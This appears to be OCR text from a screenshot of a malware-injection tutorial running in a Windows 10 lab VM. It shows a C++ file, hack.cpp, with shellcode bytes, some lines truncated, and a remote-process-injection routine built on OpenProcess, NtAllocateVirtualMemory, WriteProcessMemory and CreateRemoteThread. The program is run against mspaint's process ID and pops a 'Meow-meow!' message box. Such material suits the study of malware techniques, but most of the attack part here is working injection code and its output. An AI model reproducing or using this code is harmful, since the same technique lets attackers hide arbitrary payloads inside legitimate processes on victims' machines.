 File Edit View Bookmarks Settings Help
34 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"$
35 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"$
36 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"$
37 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"$
38 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"$
39 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x
40 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\x
41 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x
42 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x
43 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\x
44 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\x
45 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\x
46 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x
47 "\x2e\x2e\x5e\x3d\x00";$
48 $
49 unsigned int my_payload len = sizeof(my_payload);$
50 $
51 int main(int argc, char* argv[]) {$
52 HANDLE ph; // process handle$
53 HANDLE rt; // remote thread$
54 PVOID rb; // remote buffer$
55 $
56 HMODULE ntdll = GetModuleHandleA("ntdll");$
57 $
58 // parse process ID$
59 printf("PID: %i", atoi(argv[1]));$
60 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(
61 pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (p
62 ++$
63 // allocate memory buffer for remote process$
64 myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_paylo
65 ++$
66 // "copy" data between processes$
67 WriteProcessMemory(ph, rb, my_payload, my_payload_len,
68 $
69 // our process start new thread$
70 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_RO
71 CloseHandle(ph);$
72 return 0;$
73 }$
NORMAL hack.cpp cpp utf-8[unix] 67%
"hack.cpp" 73L, 2904C written
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Untitled - Paint
File Home
Clipboard Image
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
on-10> .\hack.exe 6252
PID: 6252
PS C:\Users\User\Documents\malware\2021-12-07-malware-injecti
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Options Find handles » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID Private b... User name De
dwm.exe 908 50.74 MB De
explorer.exe 3060 46.08 MB WINDOWS-V9H...\User Wi
VBoxTray.exe 4612 2.64 MB WINDOWS-V9H...\User Vir
powershell.exe 3908 0.03 56.54 MB WINDOWS-V9H...\User Wi
conhost.exe 5364 3.18 MB WINDOWS-V9H...\User Cc
ProcessHacker.exe 6396 1.05 12.23 MB WINDOWS-V9H...\User Pr
mspaint.exe 6252 7.49 MB WINDOWS-V9H...\User Pa
OneDrive.exe 6852 26.89 MB WINDOWS-V9H...\User Mi
=^..^=
Meow-meow!
OK
1:39 AM
12/10/2021
2
Right Ctrl